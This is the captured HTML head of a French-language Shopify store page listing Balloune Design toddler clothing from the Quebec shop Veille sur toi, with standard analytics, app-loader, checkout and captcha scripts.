

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veillesurtoi.com/collections/balloune-design-%E2%9A%9C
body_size: 95630
content:
<!doctype html>


  
<html class="no-js" lang="fr">
  <head>
	<script src="//veillesurtoi.com/cdn/shop/files/pandectes-rules.js?v=17768918871697092525"></script>
	<meta name="google-site-verification" content="48u8mTvSYpLAAco4YbbfLPIieHbKlHAEimboF-ZH5NM" />
	
  <script src="https://platform.illow.io/banner.js?siteId=9fefa99c-71dc-423d-86fd-edc01bbfff2f"></script>
  


  
     <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L1SXZ6L6WM"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag()
gtag('js', new Date());
gtag('config', 'G-L1SXZ6L6WM');
</script>
  
  <meta charset="utf-8"> 
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="">
    <meta name="facebook-domain-verification" content="qydwwadz2nr1me7qf82euto17z4b92" />

    <title>
      Balloune Design ⚜ &ndash; Veille sur toi
    </title><meta name="description" content=" Entreprise québécoise  Recherchez la typographie unique à Balloune design! Créer des souvenirs avec des vêtements pour tout-petits! Fièrement fabriqué au Québec."><link rel="canonical" href="https://veillesurtoi.com/collections/balloune-design-%e2%9a%9c"><link rel="shortcut icon" href="//veillesurtoi.com/cdn/shop/files/VST_Logo_Nuage_255x_2x_3a5f004f-ccf6-4fc1-938b-b702a166121c_96x.webp?v=1758909707" type="image/png"><meta property="og:type" content="website">
  <meta property="og:title" content="Balloune Design ⚜">
  <meta property="og:image" content="http://veillesurtoi.com/cdn/shop/products/t-shirt-2t-blanc-grande-soeur-balloune-design-marque-balloune-design-vendu-par-veille-sur-toi-25336247713967.jpg?v=1628346739">
  <meta property="og:image:secure_url" content="https://veillesurtoi.com/cdn/shop/products/t-shirt-2t-blanc-grande-soeur-balloune-design-marque-balloune-design-vendu-par-veille-sur-toi-25336247713967.jpg?v=1628346739">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="2048"><meta property="og:description" content=" Entreprise québécoise  Recherchez la typographie unique à Balloune design! Créer des souvenirs avec des vêtements pour tout-petits! Fièrement fabriqué au Québec."><meta property="og:url" content="https://veillesurtoi.com/collections/balloune-design-%e2%9a%9c">
<meta property="og:site_name" content="Veille sur toi"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Balloune Design ⚜">
  <meta name="twitter:description" content=" Entreprise québécoise 
Recherchez la typographie unique à Balloune design! Créer des souvenirs avec des vêtements pour tout-petits! Fièrement fabriqué au Québec.
">
  <meta name="twitter:image" content="https://veillesurtoi.com/cdn/shop/products/t-shirt-2t-blanc-grande-soeur-balloune-design-marque-balloune-design-vendu-par-veille-sur-toi-25336247713967_600x600_crop_center.jpg?v=1628346739">
    <style>
  @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//veillesurtoi.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//veillesurtoi.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

  @font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//veillesurtoi.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//veillesurtoi.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}


  @font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//veillesurtoi.com/cdn/fonts/nunito_sans/nunitosans_n7.25d963ed46da26098ebeab731e90d8802d989fa5.woff2") format("woff2"),
       url("//veillesurtoi.com/cdn/fonts/nunito_sans/nunitosans_n7.d32e3219b3d2ec82285d3027bd673efc61a996c8.woff") format("woff");
}

  @font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//veillesurtoi.com/cdn/fonts/nunito_sans/nunitosans_i4.6e408730afac1484cf297c30b0e67c86d17fc586.woff2") format("woff2"),
       url("//veillesurtoi.com/cdn/fonts/nunito_sans/nunitosans_i4.c9b6dcbfa43622b39a5990002775a8381942ae38.woff") format("woff");
}

  @font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//veillesurtoi.com/cdn/fonts/nunito_sans/nunitosans_i7.8c1124729eec046a321e2424b2acf328c2c12139.woff2") format("woff2"),
       url("//veillesurtoi.com/cdn/fonts/nunito_sans/nunitosans_i7.af4cda04357273e0996d21184432bcb14651a64d.woff") format("woff");
}


  :root {
    --heading-font-family : Assistant, sans-serif;
    --heading-font-weight : 400;
    --heading-font-style  : normal;

    --text-font-family : "Nunito Sans", sans-serif;
    --text-font-weight : 400;
    --text-font-style  : normal;

    --base-text-font-size   : 16px;
    --default-text-font-size: 14px;--background          : #ffffff;
    --background-rgb      : 255, 255, 255;
    --light-background    : #ffffff;
    --light-background-rgb: 255, 255, 255;
    --heading-color       : #8aaba7;
    --text-color          : #3c3c3c;
    --text-color-rgb      : 60, 60, 60;
    --text-color-light    : #000000;
    --text-color-light-rgb: 0, 0, 0;
    --link-color          : #000000;
    --link-color-rgb      : 0, 0, 0;
    --border-color        : #e2e2e2;
    --border-color-rgb    : 226, 226, 226;

    --button-background    : #f9f5ed;
    --button-background-rgb: 249, 245, 237;
    --button-text-color    : #2d2d2d;

    --header-background       : #ffffff;
    --header-heading-color    : #000000;
    --header-light-text-color : #6a6a6a;
    --header-border-color     : #d9d9d9;

    --footer-background    : #ffffff;
    --footer-text-color    : #6a6a6a;
    --footer-heading-color : #1c1b1b;
    --footer-border-color  : #e9e9e9;

    --navigation-background      : #f5efe8;
    --navigation-background-rgb  : 245, 239, 232;
    --navigation-text-color      : #6a6a6a;
    --navigation-text-color-light: rgba(106, 106, 106, 0.5);
    --navigation-border-color    : rgba(106, 106, 106, 0.25);

    --newsletter-popup-background     : #f9f5ed;
    --newsletter-popup-text-color     : #6a6a6a;
    --newsletter-popup-text-color-rgb : 106, 106, 106;

    --secondary-elements-background       : #f5efe8;
    --secondary-elements-background-rgb   : 245, 239, 232;
    --secondary-elements-text-color       : #6a6a6a;
    --secondary-elements-text-color-light : rgba(106, 106, 106, 0.5);
    --secondary-elements-border-color     : rgba(106, 106, 106, 0.25);

    --product-sale-price-color    : #f94c43;
    --product-sale-price-color-rgb: 249, 76, 67;
    --product-star-rating: #f6a429;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;

    /* Products */

    --horizontal-spacing-four-products-per-row: 40px;
        --horizontal-spacing-two-products-per-row : 40px;

    --vertical-spacing-four-products-per-row: 60px;
        --vertical-spacing-two-products-per-row : 75px;

    /* Animation */
    --drawer-transition-timing: cubic-bezier(0.645, 0.045, 0.355, 1);
    --header-base-height: 80px; /* We set a default for browsers that do not support CSS variables */

    /* Cursors */
    --cursor-zoom-in-svg    : url(//veillesurtoi.com/cdn/shop/t/31/assets/cursor-zoom-in.svg?v=77023791190131571571758299386);
    --cursor-zoom-in-2x-svg : url(//veillesurtoi.com/cdn/shop/t/31/assets/cursor-zoom-in-2x.svg?v=102012349310024307451758299386);
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="RQKpBamVOv3AgyHaCoqCzL-OfAoRNiIQ_0WaNmaBzow">
<meta name="facebook-domain-verification" content="qydwwadz2nr1me7qf82euto17z4b92">
<meta name="facebook-domain-verification" content="x27lzlb8oxm44ogkftqtf1iq8kj79n">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26773520559/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="32afca8af1fb3eba9cdac29f953df478">
<meta id="in-context-paypal-metadata" data-shop-id="26773520559" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/balloune-design-%E2%9A%9C.atom" />
<link rel="alternate" hreflang="x-default" href="https://veillesurtoi.com/collections/balloune-design-%E2%9A%9C">
<link rel="alternate" hreflang="fr" href="https://veillesurtoi.com/collections/balloune-design-%E2%9A%9C">
<link rel="alternate" hreflang="en" href="https://veillesurtoi.com/en/collections/balloune-design-%E2%9A%9C">
<link rel="alternate" type="application/json+oembed" href="https://veillesurtoi.com/collections/balloune-design-%e2%9a%9c.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-CA&shop_id=26773520559" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26773520559,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26773520559","merchantName":"Veille sur toi","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Veille sur toi","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"32afca8af1fb3eba9cdac29f953df478","betas":["rich-media-storefront-analytics"],"domain":"veillesurtoi.com","predictiveSearch":true,"shopId":26773520559,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "veille-sur-toi.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Copie de Prestige 2.0 | VST x AlexandreLaurin.com","id":146359451823,"schema_name":"Prestige","schema_version":"5.6.2","theme_store_id":855,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "veillesurtoi.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//veillesurtoi.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//veillesurtoi.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//veillesurtoi.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//veillesurtoi.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//veillesurtoi.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//veillesurtoi.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=veille-sur-toi.myshopify.com","https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=veille-sur-toi.myshopify.com","\/\/swymv3pro-01.azureedge.net\/code\/swym-shopify.js?shop=veille-sur-toi.myshopify.com","\/\/swymv3pro-01.azureedge.net\/code\/swym_isa_fb_pixel.js?shop=veille-sur-toi.myshopify.com","\/\/searchserverapi.com\/widgets\/shopify\/init.js?a=3D5p0F5O5x\u0026shop=veille-sur-toi.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/d7f458c45ec7bb3a675a376c6f003eae\/featured-slider-35eb460fa8c7439c19ede1901ffc41f3.js?shop=veille-sur-toi.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/d7f458c45ec7bb3a675a376c6f003eae\/brand-page-7bbe7c8eca4dff40a67179230b242025.js?shop=veille-sur-toi.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=veille-sur-toi.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=c7e283c9\u0026shop=veille-sur-toi.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26773520559,"offset":-18000,"reqid":"2d732a08-8503-439b-a176-f67a9065f7b1-1769043917","pageurl":"veillesurtoi.com\/collections\/balloune-design-%E2%9A%9C","u":"a3d017ecfaf0","p":"collection","rtyp":"collection","rid":245176729775};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//veillesurtoi.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//veillesurtoi.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://veillesurtoi.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://veillesurtoi.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//veillesurtoi.com/cdn/shop/t/31/assets/theme.css?v=82895078402548571541758298466">

    <script>// This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "collection",
        moneyFormat: "${{amount}}",
        moneyWithCurrencyFormat: "${{amount}} CAD",
        currencyCodeEnabled: false,
        productImageSize: "tall",
        searchMode: "product",
        showPageTransition: false,
        showElementStaggering: true,
        showImageZooming: true
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        cartAddNote: "Ajouter une note",
        cartEditNote: "Editer la note",
        productImageLoadingError: "L\u0026#39;image n\u0026#39;a pas pu être chargée. Essayez de recharger la page.",
        productFormAddToCart: "Ajouter au panier",
        productFormUnavailable: "Indisponible",
        productFormSoldOut: "Épuisé, avisez-moi🔔",
        shippingEstimatorOneResult: "1 option disponible :",
        shippingEstimatorMoreResults: "{{count}} options disponibles :",
        shippingEstimatorNoResults: "Nous ne livrons pas à cette adresse."
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.5,
        expFactor: 2,
        ricTimeout: 150,
        lazyClass: 'Image--lazyLoad',
        loadingClass: 'Image--lazyLoading',
        loadedClass: 'Image--lazyLoaded'
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      document.documentElement.style.setProperty('--window-height', window.innerHeight + 'px');

      // We do a quick detection of some features (we could use Modernizr but for so little...)
      (function() {
        document.documentElement.className += ((window.CSS && window.CSS.supports('(position: sticky) or (position: -webkit-sticky)')) ? ' supports-sticky' : ' no-supports-sticky');
        document.documentElement.className += (window.matchMedia('(-moz-touch-enabled: 1), (hover: none)')).matches ? ' no-supports-hover' : ' supports-hover';
      }());

      
    </script>

    <script src="//veillesurtoi.com/cdn/shop/t/31/assets/lazysizes.min.js?v=174358363404432586981758298466" async></script><script src="//veillesurtoi.com/cdn/shop/t/31/assets/libs.min.js?v=26178543184394469741758298466" defer></script>
    <script src="//veillesurtoi.com/cdn/shop/t/31/assets/theme.js?v=116291210821653663351758298466" defer></script>
    <script src="//veillesurtoi.com/cdn/shop/t/31/assets/custom.js?v=183944157590872491501758298466" defer></script>

    <script>
      (function () {
        window.onpageshow = function() {
          if (window.theme.showPageTransition) {
            var pageTransition = document.querySelector('.PageTransition');

            if (pageTransition) {
